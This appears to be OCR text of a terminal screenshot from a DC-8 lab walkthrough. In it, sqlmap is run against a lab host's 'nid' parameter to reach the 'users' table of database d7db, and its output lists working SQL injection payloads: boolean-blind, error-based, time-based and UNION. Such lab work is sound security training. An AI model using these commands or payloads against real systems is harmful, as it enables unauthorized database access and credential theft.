 Welcome to DC-8 | DC-8 - Mozilla ...
root : bash — Konsole
1:09 PM
root : bash — Konsole
File Edit View Bookmarks Settings Help
root@vulkan:~# sqlmap -u http://10.0.0.40/?nid=2 -D d7db -T users --batch
{1.3.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 13:09:27 /2019-12-24/
[13:09:28] [INFO] resuming back-end DBMS 'mysql'
[13:09:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=2 AND 3471=3471
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=2 AND (SELECT 4136 FROM(SELECT COUNT(*),CONCAT(0x7178787071,(SELECT (ELT(4136=
4136,1))),0x7170627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=2 AND (SELECT 5354 FROM (SELECT(SLEEP(5)))mecB)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-6333 UNION ALL SELECT CONCAT(0x7178787071,0x416a587172414d6f7059566b67736e554
24372537a5a4d444b5759664b636a57537278736777736a,0x7170627671)-- RMWI
---
[13:09:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:09:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.0.40'
[*] ending @ 13:09:28 /2019-12-24/
root@vulkan:~# sqlmap -u http://10.0.0.40/?nid=2 -D d7db -T users --batch